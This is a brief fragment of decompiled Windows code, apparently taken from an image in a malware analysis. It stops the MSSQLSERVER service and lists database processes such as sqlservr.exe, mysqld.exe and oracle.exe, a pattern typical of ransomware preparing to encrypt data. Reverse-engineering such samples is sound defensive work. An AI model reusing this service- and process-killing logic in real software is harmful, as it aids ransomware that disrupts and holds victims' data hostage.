 v24 = OpenServiceA(v12, "MSSQLSERVER", 0xF01FFu);
if ( QueryServiceStatus(v24, &ServiceStatus) )
{
if ( ServiceStatus.dwCurrentState == 4 )
{
v13 = OpenServiceA(v12, "MSSQLSERVER", 0x20000020u);
ControlService(v13, 1u, &ServiceStatus);
CloseServiceHandle(v13);
CloseServiceHandle(v13);
v12 = hSCObjectf;
}
CloseServiceHandle(v24);
CloseServiceHandle(v12);
}
result = CreateToolhelp32Snapshot(2u, 0);
hSCObjectg = result;
v35 = "sqlservr.exe";
v36 = "mysqld.exe";
v37 = "nmesrvc.exe";
v38 = "sqlagent.exe";
v39 = "fdhost.exe";
v40 = "fdlauncher.exe";
v41 = "reportingservicesservice.exe";
ServiceStatus.dwServiceType = "omtsreco.exe";
ServiceStatus.dwCurrentState = "tnslsnr.exe";
ServiceStatus.dwControlsAccepted = "oracle.exe";
ServiceStatus.dwWin32ExitCode = "emagent.exe";
ServiceStatus.dwServiceSpecificExitCode = "perl.exe";
ServiceStatus.dwCheckPoint = "sqlwriter.exe";
ServiceStatus.dwWaitHint = "mysqld-nt.exe";